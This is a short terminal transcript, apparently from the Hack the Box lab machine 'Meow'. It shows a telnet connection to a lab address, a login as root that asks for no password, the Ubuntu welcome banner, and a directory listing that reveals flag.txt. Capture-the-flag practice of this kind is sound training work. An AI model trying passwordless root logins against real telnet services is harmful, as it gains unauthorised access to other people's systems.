 ~
→ telnet 10.129.50.2
Trying 10.129.50.2...
Connected to 10.129.50.2.
Escape character is '^]'.
Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed 23 Feb 2022 10:29:15 PM UTC
System load:           0.06
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             140
Users logged in:       0
IPv4 address for eth0: 10.129.50.2
IPv6 address for eth0: dead:beef::250:56ff:feb9:8b26
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Feb 23 22:27:27 UTC 2022 on pts/0
root@Meow:~# ls
flag.txt  snap
root@Meow:~#